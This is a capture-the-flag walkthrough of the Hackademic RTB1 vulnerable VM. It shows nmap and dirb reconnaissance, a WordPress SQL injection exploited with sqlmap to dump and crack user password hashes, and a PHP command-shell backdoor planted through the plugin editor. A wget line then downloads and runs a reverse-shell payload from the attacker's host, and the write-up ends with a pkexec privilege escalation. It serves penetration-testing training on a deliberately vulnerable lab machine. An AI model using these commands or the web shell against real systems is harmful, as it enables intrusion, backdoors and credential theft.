Hackademic Root The Box 1 is a vulnerable virtual machine that can be found on vulnhub.com. The goal is to exploit the machine and read the key.txt file in the root home directory. As far as root-the-box challenges go, Hackademic.RTB1 is on the easier side which is why we often recommend this as a starting point for engineers who are looking to get into the penetration testing scene. Once downloaded into your preferred virtualization environment, it’s time to start hacking away!
The best way to begin most vulnhub root-the-box (RTB) or boot2root challenges is to do a sweep of your network for web servers. Often, RTB virtual machines will be running a vulnerable web server, which is a nice piece of information to isolate your target from any other machines that may be on your network. This is assuming you’ve placed the virtual machine network adapter into bridged mode.
In this case we’ve used Vmware Workstation to host our Hackademic.RTB1 virtual machine, which means looking for a web server that has a Vmware manufactured network interface card (if using VirtualBox, the network interface card manufacture will most likely be Cadmus). With this information, let’s use the Nmap command below to locate our target and only show machines with a Vmware MAC address.
nmap -T4 -sV -v -p 80 192.168.60.0/24 | grep -B 5 "Vmware"

Now we have an IP address for our Hackdemic.RTB1 machine and can begin to gather intelligence on it. Using the Nmap command below, we can gather more information on what services this machine is running.

It looks like there are two discovered ports: an Apache 2.2.15 web server on port 80, and a closed port 22.

Port 22 will not be of much use, so let’s check out the web server. Navigating to http://192.168.60.31/ greets us with a message pointing to http://192.168.60.31/Hackdemic.RTB1/ to begin the challenge.
With little to no content on this page, it’s time to jump over to Kali to run some additional tests. Using dir-buster (dirb) we can discover directories present on the webserver. Begin with dirb to enumerate directories and then move on to using wfuzz with a larger wordlist if dirb doesn’t yield good results. Below is the output from the dirb scan.

Judging by the presence of the standard wp-* directories, it looks like the web server is running WordPress. What’s interesting is that these directories are indexed for viewing. However, viewing each of these directories doesn’t seem to lead to any entry points. It’s interesting to note that some plugin files have been placed in http://192.168.60.31/Hackademic_RTB1/wp-content/plugins/.
Knowing that this is running WordPress, we can run WPScan to gather more information.

Twelve vulnerabilities! We may be onto something now. The one vulnerability that really stood out to me was the SQL injection vulnerability:

Doing some research on this vulnerability, we can find that the vulnerable URL should be at http://192.168.60.31/Hackademic_RTB1/?cat=. For a quick test, let’s throw in an apostrophe.

Uh oh! It looks like we have an error in our SQL syntax! This is good news; it looks like this WordPress is indeed vulnerable to SQL injection. Using sqlmap, we can leverage this vulnerability to dump the current tables in the SQL database.
First, let’s identify the databases:
./sqlmap.py -u http://192.168.60.31/Hackademic_RTB1/?cat\=1 –dbs

We have information_schema, mysql, and wordpress databases.

Let’s see what tables the WordPress database has in it:
./sqlmap.py -u http://192.168.60.31/Hackademic_RTB1/?cat\=1 -D wordpress --tables
Let's see what columns the WordPress users table has in it:
./sqlmap.py -u http://192.168.60.31/Hackademic_RTB1/?cat\=1 -D wordpress -T wp_users --columns

Users and passwords! Now, for the final dump…
./sqlmap.py -u http://192.168.60.31/Hackademic_RTB1/?cat\=1 -D wordpress -T wp_users -C user_level,user_login,user_pass --dump


What’s nice about sqlmap is that it will offer to crack the password hashes that it finds. Using the rockyou.txt wordlist provided with Kali, we successfully crack multiple user passwords. Notice that the user GeorgeMiller has a user_level of 10 which is admin level in WordPress.
Now it’s time to log in as admin to the “/Hackademic_RTB1/wp-admin/” WordPress site and see if we can’t find a way to get a system shell. Note that my DHCP lease was renewed at this point so my Hackademic.RTB1 box will have a different IP from this point on. Once logged in, we do some poking around and eventually notice that there is a plugin editor…

It appears that we can modify the code for the plugins, which if we recall, are located in the /wp-content/plugins/ directory. We have a few options at this point on how we can elevate this remote code execution to a full-fledged system shell…but let’s take this a step further and set things up so that we can pop into a Meterpreter shell as the web server user. First, we will use a very basic PHP command shell to provide us an injection point to run system commands on the target machine. Note that we choose to upload a PHP shell instead of a Metasploit payload first in order to provide a persistent backdoor in the event the Metasploit payload fails.
The PHP code:
<?php
if(isset($_REQUEST['cmd'])){
$cmd = ($_REQUEST["cmd"]);
system($cmd);
echo "</pre>$cmd<pre>"; die;
}
?>
Clicking update file informs us that we cannot edit the “Hello Dolly” plugin, so let’s try the others. Thankfully, we can successfully turn the textfile1.php file into a PHP shell.

We can now use http://192.168.60.50/Hackademic_RTB1/wp-content/plugins/textfile1.php?cmd= to inject system commands under the current web server user.

It’s now time to use some Metasploit magic to pop a Meterpreter shell. We’ll begin by using msfvenom to generate a reverse PHP shell payload.

Next, we’ll uncomment the payload, and start up the web server on the Kali box.
Then let’s jump into msfconsole and start a reverse handler…

Finally, let’s use the PHP shell we set up earlier to download and execute our payload.
Command to inject into PHP shell:
wget http://192.168.60.11/payload.txt -O /tmp/payload.php;php -f /tmp/payload.php

And there we have it, a Meterpreter session.


Unfortunately, we only have a shell as the web server user, so we must elevate this to root. In this case, we chose to try different privilege escalation modules in Metasploit and were lucky to find one that the target was vulnerable to. The screenshots below show the exploitation using the proper pkexec race condition privilege escalation vulnerability and the successful reading of the key in the root directory: